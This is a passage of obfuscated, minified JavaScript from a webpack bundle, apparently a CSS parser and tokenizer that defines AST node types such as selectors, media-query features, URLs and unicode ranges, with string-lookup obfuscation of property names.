he=hQ;this[he(0xf26)](y['Qx'],':'),this[he(0xf26)](y['Qx'],':'),null===R[he(0xa8c)]?this[he(0xf26)](y['Vy'],R[he(0xd6e)]):(this[he(0xf26)](y['zt'],R[he(0xd6e)]+'('),this[he(0xa8c)](R),this[he(0xf26)](y['no'],')'));}},0xf52:(D,w,y)=>{'use strict';const hM=a2q;y['r'](w),y['d'](w,{'generate':()=>Y,'name':()=>Z,'parse':()=>R,'structure':()=>h});var k=y(0x11ac);const E=0x2f;function U(){const hs=a2q;switch(this[hs(0x79f)](),this[hs(0xf8a)]){case k['wN']:return this[hs(0x8cd)]();case k['zt']:return this[hs(0xc23)](this[hs(0xb3a)],this[hs(0xa9d)][hs(0xb65)]);default:this[hs(0x958)](hs(0x86a));}}const Z=hM(0x6e5),h={'left':[hM(0x8cd),hM(0xc23)],'right':[hM(0x8cd),hM(0xc23),null]};function R(){const hm=hM,O=this[hm(0x4b3)],H=U[hm(0x91a)](this);let B=null;return this[hm(0x79f)](),this[hm(0x672)](E)&&(this[hm(0x84f)](E),B=U[hm(0x91a)](this)),{'type':hm(0x6e5),'loc':this[hm(0x332)](O,this[hm(0x4b3)]),'left':H,'right':B};}function Y(O){const hf=hM;this[hf(0x70d)](O[hf(0xc27)]),this[hf(0xf26)](k['_i'],'/'),O[hf(0xd0b)]?this[hf(0x70d)](O[hf(0xd0b)]):this[hf(0x70d)](k['wN'],0x1);}},0xc13:(D,c,w)=>{'use strict';const hp=a2q;w['r'](c),w['d'](c,{'generate':()=>h,'name':()=>E,'parse':()=>Z,'structure':()=>U});var y=w(0x11ac);function k(){const hT=a2q;return this[hT(0x499)]>0x0&&this[hT(0x399)](-0x1)===y['M$']?this[hT(0x499)]>0x1?this[hT(0xc22)](this[hT(0x499)]-0x1):this[hT(0x549)]:this[hT(0x4b3)];}const E=hp(0x25a),U={'value':String};function Z(R,Y){const hK=hp,O=this[hK(0xc22)](this[hK(0x499)]);let H;return this[hK(0x68e)](this[hK(0x499)],R||this[hK(0xf31)]),H=Y&&this[hK(0x4b3)]>O?k[hK(0x91a)](this):this[hK(0x4b3)],{'type':hK(0x25a),'loc':this[hK(0x332)](O,H),'value':this[hK(0xb56)](O,H)};}function h(R){const hx=hp;this[hx(0x53a)](R[hx(0xbcd)]);}},0x21d3:(D,w,y)=>{'use strict';const R0=a2q;y['r'](w),y['d'](w,{'generate':()=>O,'name':()=>Z,'parse':()=>Y,'structure':()=>R,'walkContext':()=>h});var k=y(0x11ac);function E(){const hF=a2q;return this[hF(0x25a)](this[hF(0xb2a)],!0x0);}function U(){const hP=a2q,H=this[hP(0x213)]();return hP(0x25a)!==H[hP(0x882)]&&!0x1===this[hP(0x55d)]&&this[hP(0xf8a)]!==k['X6']&&this[hP(0x958)](),H;}const Z=R0(0x2b3),h=R0(0x2e7),R={'prelude':[R0(0x213),R0(0x25a)],'block':[R0(0x3d3)]};function Y(){const R1=R0,H=this[R1(0x499)],B=this[R1(0x4b3)];let v,W;return v=this[R1(0xbe4)]?this[R1(0x65d)](U,E):E[R1(0x91a)](this,H),W=this[R1(0x3d3)](!0x0),{'type':R1(0x2b3),'loc':this[R1(0x332)](B,this[R1(0x4b3)]),'prelude':v,'block':W};}function O(H){const R2=R0;this[R2(0x70d)](H[R2(0x372)]),this[R2(0x70d)](H[R2(0xee5)]);}},0x25d9:(D,c,w)=>{'use strict';const R3=a2q;w['r'](c),w['d'](c,{'generate':()=>Z,'name':()=>k,'parse':()=>U,'structure':()=>E});var y=w(0x11ac);const k=R3(0x23f),E={'root':[R3(0x213),R3(0x25a),null],'limit':[R3(0x213),R3(0x25a),null]};function U(){const R4=R3;let h=null,R=null;this[R4(0x79f)]();const Y=this[R4(0x4b3)];return this[R4(0xf8a)]===y['AJ']&&(this[R4(0xb75)](),this[R4(0x79f)](),h=this[R4(0x65d)](this[R4(0x213)],()=>this[R4(0x25a)](!0x1,!0x0)),this[R4(0x79f)](),this[R4(0xf21)](y['no'])),this[R4(0xdd1)](0x0)===y['Vy']&&(this[R4(0x79f)](),this[R4(0x621)]('to'),this[R4(0x79f)](),this[R4(0xf21)](y['AJ']),this[R4(0x79f)](),R=this[R4(0x65d)](this[R4(0x213)],()=>this[R4(0x25a)](!0x1,!0x0)),this[R4(0x79f)](),this[R4(0xf21)](y['no'])),{'type':R4(0x23f),'loc':this[R4(0x332)](Y,this[R4(0x4b3)]),'root':h,'limit':R};}function Z(h){const R5=R3;h[R5(0x7bd)]&&(this[R5(0xf26)](y['AJ'],'('),this[R5(0x70d)](h[R5(0x7bd)]),this[R5(0xf26)](y['no'],')')),h[R5(0x103b)]&&(this[R5(0xf26)](y['Vy'],'to'),this[R5(0xf26)](y['AJ'],'('),this[R5(0x70d)](h[R5(0x103b)]),this[R5(0xf26)](y['no'],')'));}},0x96c:(D,c,w)=>{'use strict';const R6=a2q;w['r'](c),w['d'](c,{'generate':()=>U,'name':()=>y,'parse':()=>E,'structure':()=>k});const y=R6(0x278),k={'children':[[R6(0xef3),R6(0x919),R6(0x9f9),R6(0x89c),R6(0x2a9),R6(0x224),R6(0xa75)]]};function E(){const R7=R6,Z=this[R7(0xb3a)](this[R7(0xa9d)][R7(0x278)]);return null===this[R7(0xc39)](Z)&&this[R7(0x958)](R7(0x7af)),{'type':R7(0x278),'loc':this[R7(0xce0)](Z),'children':Z};}function U(Z){const R8=R6;this[R8(0xa8c)](Z);}},0x13a4:(D,c,w)=>{'use strict';const R9=a2q;w['r'](c),w['d'](c,{'generate':()=>h,'name':()=>k,'parse':()=>Z,'structure':()=>U,'walkContext':()=>E});var y=w(0x11ac);const k=R9(0x213),E=R9(0x670),U={'children':[[R9(0x278),R9(0x25a)]]};function Z(){const Rz=R9,R=this[Rz(0xdb3)]();for(;!this[Rz(0x55d)]&&(R[Rz(0x9d9)](this[Rz(0x278)]()),this[Rz(0xf8a)]===y['A9']);)this[Rz(0xb75)]();return{'type':Rz(0x213),'loc':this[Rz(0xce0)](R),'children':R};}function h(R){const Rq=R9;this[Rq(0xa8c)](R,()=>this[Rq(0xf26)](y['A9'],','));}},0x1bb8:(D,c,w)=>{'use strict';const Rr=a2q;w['r'](c),w['d'](c,{'generate':()=>h,'name':()=>E,'parse':()=>Z,'structure':()=>U});var y=w(0x11ac),k=w(0x18bf);const E=Rr(0x4f6),U={'value':String};function Z(){const Rj=Rr;return{'type':Rj(0x4f6),'loc':this[Rj(0x332)](this[Rj(0x4b3)],this[Rj(0xdc2)]),'value':(0x0,k['D'])(this[Rj(0x5a8)](y['Qf']))};}function h(R){const RD=Rr;this[RD(0xf26)](y['Qf'],(0x0,k['l'])(R[RD(0xbcd)]));}},0x16dd:(D,w,y)=>{'use strict';const Rw=a2q;y['r'](w),y['d'](w,{'generate':()=>O,'name':()=>Z,'parse':()=>Y,'structure':()=>R,'walkContext':()=>h});var k=y(0x11ac);const E=0x21;function U(){const Rc=a2q;return this[Rc(0x25a)](null,!0x1);}const Z=Rw(0x6e7),h=Rw(0x6c2),R={'children':[[Rw(0x317),Rw(0x77f),Rw(0xc20),Rw(0x71c),Rw(0x2b3),Rw(0x25a)]]};function Y(){const Ry=Rw,H=this[Ry(0x4b3)],B=this[Ry(0xdb3)]();let v;for(;!this[Ry(0x55d)];){switch(this[Ry(0xf8a)]){case k['M$']:this[Ry(0xb75)]();continue;case k['Mw']:if(this[Ry(0x950)](this[Ry(0x4b3)]+0x2)!==E){this[Ry(0xb75)]();continue;}v=this[Ry(0x317)]();break;case k['lh']:v=this[Ry(0x77f)]();break;case k['zG']:v=this[Ry(0xc20)]();break;case k['zu']:v=this[Ry(0x65d)](this[Ry(0x71c)],U);break;default:v=this[Ry(0x65d)](this[Ry(0x2b3)],U);}B[Ry(0x9d9)](v);}return{'type':Ry(0x6e7),'loc':this[Ry(0x332)](H,this[Ry(0x4b3)]),'children':B};}function O(H){const Ri=Rw;this[Ri(0xa8c)](H);}},0x839:(D,c,w)=>{'use strict';const Rk=a2q;w['r'](c),w['d'](c,{'generate':()=>Z,'name':()=>k,'parse':()=>U,'structure':()=>E});var y=w(0x11ac);const k=Rk(0x97e),E={'declaration':Rk(0x100c)};function U(){const RE=Rk,h=this[RE(0x4b3)];this[RE(0xf21)](y['AJ']),this[RE(0x79f)]();const R=this[RE(0x100c)]();return this[RE(0x55d)]||this[RE(0xf21)](y['no']),{'type':RE(0x97e),'loc':this[RE(0x332)](h,this[RE(0x4b3)]),'declaration':R};}function Z(h){const RU=Rk;this[RU(0xf26)](y['AJ'],'('),this[RU(0x70d)](h[RU(0xc3d)]),this[RU(0xf26)](y['no'],')');}},0x24dc:(D,w,y)=>{'use strict';const Rn=a2q;y['r'](w),y['d'](w,{'generate':()=>O,'name':()=>h,'parse':()=>Y,'structure':()=>R});var k=y(0x11ac);const E=0x2a,U=0x7c;function Z(){const RZ=a2q;this[RZ(0xf8a)]!==k['Vy']&&!0x1===this[RZ(0x672)](E)&&this[RZ(0x958)](RZ(0xb7a)),this[RZ(0xb75)]();}const h=Rn(0xef3),R={'name':String};function Y(){const Rh=Rn,H=this[Rh(0x4b3)];return this[Rh(0x672)](U)?(this[Rh(0xb75)](),Z[Rh(0x91a)](this)):(Z[Rh(0x91a)](this),this[Rh(0x672)](U)&&(this[Rh(0xb75)](),Z[Rh(0x91a)](this))),{'type':Rh(0xef3),'loc':this[Rh(0x332)](H,this[Rh(0x4b3)]),'name':this[Rh(0x9ab)](H)};}function O(H){const RR=Rn;this[RR(0x53a)](H[RR(0xd6e)]);}},0xf7d:(D,w,y)=>{'use strict';const RB=a2q;y['r'](w),y['d'](w,{'generate':()=>N,'name':()=>B,'parse':()=>W,'structure':()=>v});var k=y(0x11ac);const E=0x2b,U=0x2d,Z=0x3f;function R(C,X){const RY=a2q;let J=0x0;for(let L=this[RY(0x4b3)]+C;L<this[RY(0xdc2)];L++){const V=this[RY(0x950)](L);if(V===U&&X&&0x0!==J)return R[RY(0x91a)](this,C+J+0x1,!0x1),-0x1;(0x0,k['tB'])(V)||this[RY(0x958)](X&&0x0!==J?RY(0x8de)+(J<0x6?RY(0x853):'')+RY(0xa17):J<0x6?RY(0xd7e):RY(0xb35),L),++J>0x6&&this[RY(0x958)](RY(0x4d0),L);}return this[RY(0xb75)](),J;}function Y(C){const Rl=a2q;let X=0x0;for(;this[Rl(0x672)](Z);)++X>C&&this[Rl(0x958)](Rl(0x693)),this[Rl(0xb75)]();}function O(C){const RO=a2q;this[RO(0x950)](this[RO(0x4b3)])!==C&&this[RO(0x958)]((C===E?RO(0x528):RO(0x8de))+RO(0xa17));}function H(){const RH=a2q;let C=0x0;switch(this[RH(0xf8a)]){case k['wN']:if(C=R[RH(0x91a)](this,0x1,!0x0),this[RH(0x672)](Z)){Y[RH(0x91a)](this,0x6-C);break;}if(this[RH(0xf8a)]===k['fg']||this[RH(0xf8a)]===k['wN']){O[RH(0x91a)](this,U),R[RH(0x91a)](this,0x1,!0x1);break;}break;case k['fg']:C=R[RH(0x91a)](this,0x1,!0x0),C>0x0&&Y[RH(0x91a)](this,0x6-C);break;default:if(this[RH(0x84f)](E),this[RH(0xf8a)]===k['Vy']){C=R[RH(0x91a)](this,0x0,!0x0),C>0x0&&Y[RH(0x91a)](this,0x6-C);break;}if(this[RH(0x672)](Z)){this[RH(0xb75)](),Y[RH(0x91a)](this,0x5);break;}this[RH(0x958)](RH(0xa31));}}const B=RB(0xbda),v={'value':String};function W(){const Rt=RB,C=this[Rt(0x4b3)];return this[Rt(0x621)]('u'),H[Rt(0x91a)](this),{'type':Rt(0xbda),'loc':this[Rt(0x332)](C,this[Rt(0x4b3)]),'value':this[Rt(0x9ab)](C)};}function N(C){const Rv=RB;this[Rv(0x53a)](C[Rv(0xbcd)]);}},0x1d78:(D,w,y)=>{'use strict';const RW=a2q;y['r'](w),y['d'](w,{'generate':()=>Y,'name':()=>Z,'parse':()=>R,'structure':()=>h});var k=y(0x15b1),E=y(0x18bf),U=y(0x11ac);const Z=RW(0xc42),h={'value':String};function R(){const RN=RW,O=this[RN(0x4b3)];let H;switch(this[RN(0xf8a)]){case U['s0']:H=k['D'](this[RN(0x5a8)](U['s0']));break;case U['zt']:this[RN(0xc83)](this[RN(0x4b3)],this[RN(0xdc2)],RN(0x6eb))||this[RN(0x958)](RN(0x7c3)),this[RN(0xf21)](U['zt']),this[RN(0x79f)](),H=E['D'](this[RN(0x5a8)](U['Qf'])),this[RN(0x79f)](),this[RN(0x55d)]||this[RN(0xf21)](U['no']);break;default:this[RN(0x958)](RN(0xfe3));}return{'type':RN(0xc42),'loc':this[RN(0x332)](O,this[RN(0x4b3)]),'value':H};}function Y(O){const Rd=RW;this[Rd(0xf26)](U['s0'],k['l'](O[Rd(0xbcd)]));}},0x2298:(D,c,w)=>{'use strict';const RC=a2q;w['r'](c),w['d'](c,{'generate':()=>U,'name':()=>y,'parse':()=>E,'structure':()=>k});const y=RC(0xb65),k={'children':[[]]};function E(){const RX=RC,Z=this[RX(0x4b3)],h=this[RX(0xb3a)](this[RX(0xa9d)][RX(0xb65)]);return{'type':RX(0xb65),'loc':this[RX(0x332)](Z,this[RX(0x4b3)]),'children':h};}function U(Z){const RJ=RC;this[RJ(0xa8c)](Z);}},0x320:(D,c,w)=>{'use strict';const RL=a2q;w['r'](c),w['d'](c,{'generate':()=>h,'name':()=>E,'parse':()=>Z,'structure':()=>U});var y=w(0x11ac);const k=Object[RL(0x676)]({'type':RL(0x41c),'loc':null,'value':'\x20'}),E=RL(0x41c),U={'value':String};function Z(){const Ro=RL;return this[Ro(0xf21)](y['M$']),k;}function h(R){const RV=RL;this[RV(0xf26)](y['M$'],R[RV(0xbcd)]);}},0x6d7:(Y,z0,z1)=>{'use strict';const Ra=a2q;z1['r'](z0),z1['d'](z0,{'AnPlusB':()=>z2[Ra(0x7ac)],'Atrule':()=>z3[Ra(0x7ac)],'AtrulePrelude':()=>z4[Ra(0x7ac)],'AttributeSelector':()=>z5[Ra(0x7ac)],'Block':()=>z6[Ra(0x7ac)],'Brackets':()=>z7[Ra(0x7ac)],'CDC':()=>z8[Ra(0x7ac)],'CDO':()=>z9[Ra(0x7ac)],'ClassSelector':()=>zz[Ra(0x7ac)],'Combinator':()=>zq[Ra(0x7ac)],'Comment':()=>zr[Ra(0x7ac)],'Condition':()=>zj[Ra(0x7ac)],'Declaration':()=>zD[Ra(0x7ac)],'DeclarationList':()=>zc[Ra(0x7ac)],'Dimension':()=>zw[Ra(0x7ac)],'Feature':()=>zy[Ra(0x7ac)],'FeatureFunction':()=>zi[Ra(0x7ac)],'FeatureRange':()=>zk[Ra(0x7ac)],'Function':()=>zE[Ra(0x7ac)],'GeneralEnclosed':()=>zU[Ra(0x7ac)],'Hash':()=>zZ[Ra(0x7ac)],'IdSelector':()=>zh[Ra(0x7ac)],'Identifier':()=>zn[Ra(0x7ac)],'Layer':()=>zR[Ra(0x7ac)],'LayerList':()=>zY[Ra(0x7ac)],'MediaQuery':()=>zl[Ra(0x7ac)],'MediaQueryList':()=>zO[Ra(0x7ac)],'NestingSelector':()=>zH[Ra(0x7ac)],'Nth':()=>zB[Ra(0x7ac)],'Number':()=>zt[Ra(0x7ac)],'Operator':()=>zv[Ra(0x7ac)],'Parentheses':()=>zW[Ra(0x7ac)],'Percentage':()=>zN[Ra(0x7ac)],'PseudoClassSelector':()=>zd[Ra(0x7ac)],'PseudoElementSelector':()=>zC[Ra(0x7ac)],'Ratio':()=>zX[Ra(0x7ac)],'Raw':()=>zJ[Ra(0x7ac)],'Rule':()=>zL[Ra(0x7ac)],'Scope':()=>zo[Ra(0x7ac)],'Selector':()=>zV[Ra(0x7ac)],'SelectorList':()=>za[Ra(0x7ac)],'String':()=>zg[Ra(0x7ac)],'StyleSheet':()=>zS[Ra(0x7ac)],'SupportsDeclaration':()=>zG[Ra(0x7ac)],'TypeSelector':()=>zI[Ra(0x7ac)],'UnicodeRange':()=>zb[Ra(0x7ac)],'Url':()=>zA[Ra(0x7ac)],'Value':()=>zQ[Ra(0x7ac)],'WhiteSpace':()=>zu[Ra(0x7ac)]});var z2=z1(0x1a26),z3=z1(0xdc2),z4=z1(0x1a05),z5=z1(0x578),z6=z1(0x39c),z7=z1(0x23c0),z8=z1(0x2305),z9=z1(0x631),zz=z1(0x41c),zq=z1(0x92b),zr=z1(0x1334),zj=z1(0xcbc),zD=z1(0x23d),zc=z1(0x201),zw=z1(0x1fa5),zy=z1(0xe8b),zi=z1(0x753),zk=z1(0x752),zE=z1(0x621),zU=z1(0x142),zZ=z1(0x2011),zn=z1(0x218a),zh=z1(0x1ee1),zR=z1(0x1454),zY=z1(0x117c),zl=z1(0x2271),zO=z1(0xfc5),zH=z1(0x76a),zB=z1(0x7df),zt=z1(0x6cc),zv=z1(0x1585),zW=z1(0x1cb1),zN=z1(0x2525),zd=z1(0x6a6),zC=z1(0x866),zX=z1(0xf52),zJ=z1(0xc13),zL=z1(0x21d3),zo=z1(0x25d9),zV=z1(0x96c),za=z1(0x13a4),zg=z1(0x1bb8),zS=z1(0x16dd),zG=z1(0x839),zI=z1(0x24dc),zb=z1(0xf7d),zA=z1(0x1d78),zQ=z1(0x2298),zu=z1(0x320);},0x791:(Y,z0,z1)=>{'use strict';z1['r'](z0),z1['d'](z0,{'AnPlusB':()=>z2,'Atrule':()=>z3,'AtrulePrelude':()=>z4,'AttributeSelector':()=>z5,'Block':()=>z6,'Brackets':()=>z7,'CDC':()=>z8,'CDO':()=>z9,'ClassSelector':()=>zz,'Combinator':()=>zq,'Comment':()=>zr,'Condition':()=>zj,'Declaration':()=>zD,'DeclarationList':()=>zc,'Dimension':()=>zw,'Feature':()=>zy,'FeatureFunction':()=>zi,'FeatureRange':()=>zk,'Function':()=>zE,'GeneralEnclosed':()=>zU,'Hash':()=>zZ,'IdSelector':()=>zh,'Identifier':()=>zn,'Layer':()=>zR,'LayerList':()=>zY,'MediaQuery':()=>zl,'MediaQueryList':()=>zO,'NestingSelector':()=>zH,'Nth':()=>zB,'Number':()=>zt,'Operator':()=>zv,'Parentheses':()=>zW,'Percentage':()=>zN,'PseudoClassSelector':()=>zd,'PseudoElementSelector':()=>zC,'Ratio':()=>zX,'Raw':()=>zJ,'Rule':()=>zL,'Scope':()=>zo,'Selector':()=>zV,'SelectorList':()=>za,'String':()=>zg,'StyleSheet':()=>zS,'SupportsDeclaration':()=>zG,'TypeSelector':()=>zI,'UnicodeRange':()=>zb,'Url':()=>zA,'Value':()=>zQ,'WhiteSpace':()=>zu});var z2=z1(0x1a26),z3=z1(0xdc2),z4=z1(0x1a05),z5=z1(0x578),z6=z1(0x39c),z7=z1(0x23c0),z8=z1(0x2305),z9=z1(0x631),zz=z1(0x41c),zq=z1(0x92b),zr=z1(0x1334),zj=z1(0xcbc),zD=z1(0x23d),zc=z1(0x201),zw=z1(0x1fa5),zy=z1(0xe8b),zi=z1(0x753),zk=z1(0x752),zE=z1(0x621),zU=z1(0x142),zZ=z1(0x2011),zn=z1(0x218a),zh=z1(0x1ee1),zR=z1(0x1454),zY=z1(0x117c),zl=z1(0x2271),zO=z1(0xfc5),zH=z1(0x76a),zB=z1(0x7df),zt=z1(0x6cc),zv=z1(0x1585),zW=z1(0x1cb1),zN=z1(0x2525),zd=z1(0x6a6),zC=z1(0x866),zX=z1(0xf52),zJ=z1(0xc13),zL=z1(0x21d3),zo=z1(0x25d9),zV=z1(0x96c),za=z1(0x13a4),zg=z1(0x1bb8),zS=z1(0x16dd),zG=z1(0x839),zI=z1(0x24dc),zb=z1(0xf7d),zA=z1(0x1d78),zQ=z1(0x2298),zu=z1(0x320);},0x242f:(D,w,y)=>{'use strict';y['d'](w,{'A':()=>Y});var k=y(0x20af);const E={'parse'(){const Rg=a2q;return this[Rg(0x991)](this[Rg(0x213)]());}},U={'parse'(){const RS=a2q;return this[RS(0x991)](this[RS(0x278)]());}},Z={'parse'(){const RG=a2q;return this[RG(0x991)](this[RG(0xa04)]());}},h={'parse':k['T']},R={'parse'(){const RI=a2q;return this[RI(0x991)](this[RI(0xe3b)]());}},Y={'dir':Z,'has':E,'lang':h,'matches':E,'is':E,'-moz-any':E,'-webkit-any':E,'where':E,'not':E,'nth-child':R,'nth-last-child':R,'nth-last-of-type':R,'nth-of-type':R,'slotted':U,'host':U,'host-context':U};},0x20af:(D,c,w)=>{'use strict';w['d'](c,{'T':()=>i});var y=w(0x11ac);function i(){const Rb=a2q,k=this[Rb(0xdb3)]();this[Rb(0x79f)]();E:for(;!this[Rb(0x55d)];){switch(this[Rb(0xf8a)]){case y['Vy']:k[Rb(0x9d9)](this[Rb(0xa04)]());break;case y['Qf']:k[Rb(0x9d9)](this[Rb(0x4f6)]());break;case y['A9']:k[Rb(0x9d9)](this[Rb(0xe61)]());break;case y['no']:break E;default:this[Rb(0x958)](Rb(0x4a5));}this[Rb(0x79f)]();}return k;}},0x83b:(D,c,w)=>{'use strict';w['d'](c,{'A':()=>y});const y={'getNode':w(0x1a1e)['A']};},0x1a1e:(D,w,y)=>{'use strict';y['d'](w,{'A':()=>O});var k=y(0x11ac);const E=0x23,U=0x2a,Z=0x2b,h=0x2d,R=0x2f,Y=0x75;function O(H){const RA=a2q;switch(this[RA(0xf8a)]){case k['Vw']:return this[RA(0xf1a)]();case k['A9']:return this[RA(0xe61)]();case k['AJ']:return this[RA(0xa20)](this[RA(0xb3a)],H[RA(0xdc6)]);case k['hk']:return this[RA(0xe6b)](this[RA(0xb3a)],H[RA(0xdc6)]);case k['Qf']:return this[RA(0x4f6)]();case k['fg']:return this[RA(0x1065)]();case k['Ne']:return this[RA(0x5f7)]();case k['wN']:return this[RA(0x8cd)]();case k['zt']:return this[RA(0xc83)](this[RA(0x4b3)],this[RA(0xdc2)],RA(0x6eb))?this[RA(0xc42)]():this[RA(0xc23)](this[RA(0xb3a)],H[RA(0xdc6)]);case k['s0']:return this[RA(0xc42)]();case k['Vy']:return this[RA(0x6d8)](this[RA(0x4b3)],Y)&&this[RA(0x6d8)](this[RA(0x4b3)]+0x1,Z)?this[RA(0xbda)]():this[RA(0xa04)]();case k['_i']:{const B=this[RA(0x950)](this[RA(0x4b3)]);if(B===R||B===U||B===Z||B===h)return this[RA(0xe61)]();B===E&&this[RA(0x958)](RA(0x2e2),this[RA(0x4b3)]+0x1);break;}}}},0x80b:(D,c,w)=>{'use strict';w['r'](c),w['d'](c,{'AtrulePrelude':()=>y['A'],'Selector':()=>k['A'],'Value':()=>E['A']});var y=w(0x83b),k=w(0xc96),E=w(0x207a);},0xc96:(D,c,w)=>{'use strict';w['d'](c,{'A':()=>i});var y=w(0x11ac);const i={'onWhiteSpace':function(k,E){const RQ=a2q;null!==E[RQ(0x26f)]&&RQ(0xa75)!==E[RQ(0x26f)][RQ(0x882)]&&null!==k&&RQ(0xa75)!==k[RQ(0x882)]&&E[RQ(0x9d9)]({'type':RQ(0xa75),'loc':null,'name':'\x20'});},'getNode':function(){const Ru=a2q;switch(this[Ru(0xf8a)]){case y['hk']:return this[Ru(0x89c)]();case y['Vw']:return this[Ru(0x919)]();case y['Qx']:return this[Ru(0x399)](0x1)===y['Qx']?this[Ru(0x224)]():this[Ru(0x2a9)]();case y['Vy']:return this[Ru(0xef3)]();case y['wN']:case y['Ne']:return this[Ru(0x5f7)]();case y['fg']:0x2e===this[Ru(0x950)](this[Ru(0x4b3)])&&this[Ru(0x958)](Ru(0xe51),this[Ru(0x4b3)]+0x1);break;case y['_i']:switch(this[Ru(0x950)](this[Ru(0x4b3)])){case 0x2b:case 0x3e:case 0x7e:case 0x2f:return this[Ru(0xa75)]();case 0x2e:return this[Ru(0x9f9)]();case 0x2a:case 0x7c:return this[Ru(0xef3)]();case 0x23:return this[Ru(0x919)]();case 0x26:return this[Ru(0xccd)]();}}}};},0x207a:(D,c,w)=>{'use strict';w['d'](c,{'A':()=>Z});var y=w(0x1a1e),k=w(0x1dd3),E=w(0x20a0);function U(h){const Re=a2q;return null!==h&&Re(0xe61)===h[Re(0x882)]&&('-'===h[Re(0xbcd)][h[Re(0xbcd)][Re(0xef2)]-0x1]||'+'===h[Re(0xbcd)][h[Re(0xbcd)][Re(0xef2)]-0x1]);}const Z={'getNode':y['A'],'onWhiteSpace'(h,R){const Rs=a2q;U(h)&&(h[Rs(0xbcd)]='\x20'+h[Rs(0xbcd)]),U(R[Rs(0x26f)])&&(R[Rs(0x26f)][Rs(0xbcd)]+='\x20');},'expression':k['A'],'var':E['A']};},0xab3:(D,c,w)=>{'use strict';const Rf=a2q;w['d'](c,{'A':()=>U});var y=w(0xd15),k=w(0x9f5);function E(Z){const RM=a2q,h=Z[RM(0x74f)],R=h[RM(0xef2)],Y=h[RM(0xef2)]>0x0?(0x0,k['vr'])(h[RM(0x950)](0x0)):0x0,O=(0x0,y['N'])(Z[RM(0xb9d)],R),H=(0x0,y['N'])(Z[RM(0x416)],R);let B=Z[RM(0xc7c)],v=Z[RM(0x84a)];for(let W=Y;W<R;W++){const N=h[RM(0x950)](W);O[W]=B,H[W]=v++,0xa!==N&&0xd!==N&&0xc!==N||(0xd===N&&W+0x1<R&&0xa===h[RM(0x950)](W+0x1)&&(W++,O[W]=B,H[W]=v),B++,v=0x1);}O[R]=B,H[R]=v,Z[RM(0xb9d)]=O,Z[RM(0x416)]=H,Z[RM(0xc2f)]=!0x0;}class U{constructor(Z,h,R,Y){const Rm=a2q;this[Rm(0xe62)](Z,h,R,Y),this[Rm(0xb9d)]=null,this[Rm(0x416)]=null;}[Rf(0xe62)](Z='',h=0x0,R=0x1,Y=0x1){const RT=Rf;this[RT(0x74f)]=Z,this[RT(0xcbf)]=h,this[RT(0xc7c)]=R,this[RT(0x84a)]=Y,this[RT(0xc2f)]=!0x1;}[Rf(0x332)](Z,h){const Rp=Rf;return this[Rp(0xc2f)]||E(this),{'source':h,'offset':this[Rp(0xcbf)]+Z,'line':this[Rp(0xb9d)][Z],'column':this[Rp(0x416)][Z]};}[Rf(0x9fd)](Z,h,R){const RK=Rf;return this[RK(0xc2f)]||E(this),{'source':R,'start':{'offset':this[RK(0xcbf)]+Z,'line':this[RK(0xb9d)][Z],'column':this[RK(0x416)][Z]},'end':{'offset':this[RK(0xcbf)]+h,'line':this[RK(0xb9d)][h],'column':this[RK(0x416)][h]}};}}},0x1f39:(D,w,y)=>{'use strict';const RF=a2q;y['d'](w,{'e':()=>H});var k=y(0xd15),E=y(0x1945),U=y(0x1738),Z=y(0xb59);const h=0xffffff,R=0x18,Y=new Uint8Array(0x20);function O(B){return 0x0!==Y[B];}Y[Z['zt']]=Z['no'],Y[Z['AJ']]=Z['no'],Y[Z['hk']]=Z['Oh'],Y[Z['X6']]=Z['Q0'];class H{constructor(B,v){const Rx=a2q;this[Rx(0xe62)](B,v);}[RF(0x101a)](){const RP=RF;this[RP(0x55d)]=!0x1,this[RP(0x499)]=-0x1,this[RP(0xf8a)]=0x0,this[RP(0x4b3)]=this[RP(0x549)],this[RP(0xdc2)]=this[RP(0x549)];}[RF(0xe62)](B='',v=()=>{}){const Y0=RF,W=(B=String(B||''))[Y0(0xef2)],N=(0x0,k['N'])(this[Y0(0x31a)],B[Y0(0xef2)]+0x1),C=(0x0,k['N'])(this[Y0(0xaa0)],B[Y0(0xef2)]+0x1);let X=0x0,J=-0x1,L=0x0,V=B[Y0(0xef2)];this[Y0(0x31a)]=null,this[Y0(0xaa0)]=null,C[Y0(0x982)](0x0),v(B,(g,S,G)=>{const I=X++;if(N[I]=g<<R|G,-0x1===J&&(J=S),C[I]=V,g===L){const b=C[V];C[V]=I,V=b,L=Y[N[b]>>R];}else O(g)&&(V=I,L=Y[g]);}),N[X]=Z['LT']<<R|W,C[X]=X;for(let g=0x0;g<X;g++){const S=C[g];if(S<=g){const G=C[S];G!==g&&(C[g]=G);}else S>X&&(C[g]=X);}this[Y0(0x74f)]=B,this[Y0(0x549)]=-0x1===J?0x0:J,this[Y0(0xaa4)]=X,this[Y0(0x31a)]=N,this[Y0(0xaa0)]=C,this[Y0(0x101a)](),this[Y0(0xb75)]();}[RF(0x399)](B){const Y1=RF;return(B+=this[Y1(0x499)])<this[Y1(0xaa4)]?this[Y1(0x31a)][B]>>R:Z['LT'];}[RF(0xaff)](B){const Y2=RF;for(let v=this[Y2(0x499)];v<this[Y2(0xaa4)];v++){const W=this[Y2(0x31a)][v]>>R;if(W!==Z['M$']&&W!==Z['Mw']&&0x0==B--)return W;}return Z['LT'];}[RF(0x75c)](B){const Y3=RF;return(B+=this[Y3(0x499)])<this[Y3(0xaa4)]?this[Y3(0x31a)][B-0x1]&h:this[Y3(0x74f)][Y3(0xef2)];}[RF(0xfad)](B){const Y4=RF;for(let v=this[Y4(0x499)];v<this[Y4(0xaa4)];v++){const W=this[Y4(0x31a)][v]>>R;if(W!==Z['M$']&&W!==Z['Mw']&&0x0==B--)return v-this[Y4(0x499)];}return Z['LT'];}[RF(0x91c)](B,v){const Y5=RF;return(B+=this[Y5(0x499)])<this[Y5(0xaa4)]&&(0x0,E['s0'])(this[Y5(0x74f)],this[Y5(0x31a)][B-0x1]&h,this[Y5(0x31a)][B]&h,v);}[RF(0xc22)](B){const Y6=RF;return B===this[Y6(0x499)]?this[Y6(0x4b3)]:B>0x0?B<this[Y6(0xaa4)]?this[Y6(0x31a)][B-0x1]&h:this[Y6(0x31a)][this[Y6(0xaa4)]]&h:this[Y6(0x549)];}[RF(0x9ab)](B){const Y7=RF;return this[Y7(0x74f)][Y7(0xb56)](B,this[Y7(0x4b3)]);}[RF(0xd71)](B){const Y8=RF;return this[Y8(0xaa0)][this[Y8(0x499)]]<B;}[RF(0x672)](B,v){const Y9=RF;return 